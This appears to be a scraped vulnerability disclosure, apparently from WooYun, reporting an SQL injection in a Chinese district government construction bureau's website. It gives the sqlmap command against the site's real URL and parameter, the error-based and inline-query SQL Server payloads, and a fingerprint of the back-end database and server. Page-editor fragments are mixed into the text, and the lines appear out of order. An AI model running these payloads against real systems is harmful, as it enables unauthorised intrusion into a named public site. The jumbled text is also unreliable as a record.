 c found
漏洞等级： 中
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 444 HTTP(s) requests:
---
问题描述： 扬州广陵区区城乡建设局sql注射漏洞
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: id=(CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3214=3214) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113))))
+ -
注入点： python.exe .\sqlmap.py -u 'http://www.yzgljs.gov.cn/News3.aspx?id=1142'
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9279=9279) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113))
---
[19:24:08] [INFO] testing Microsoft SQL Server
[19:24:09] [INFO] confirming Microsoft SQL Server
[19:24:10] [INFO] the back-end DBMS is Microsoft SQL Server
理解，支持<code></code>标签
web server operating system: Windows
web application technology: ASP.NET 0
插入视频 + -
back-end DBMS: Microsoft SQL Server 2005
[19:24:10] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 432 times, 500 (Internal Server Error) - 14 times
[19:24:10] [INFO] fetched data logged to text files under 'C:\Users\ThinkPad\.sqlmap\output\www.yzgljs.gov.cn'
www.wooyun.org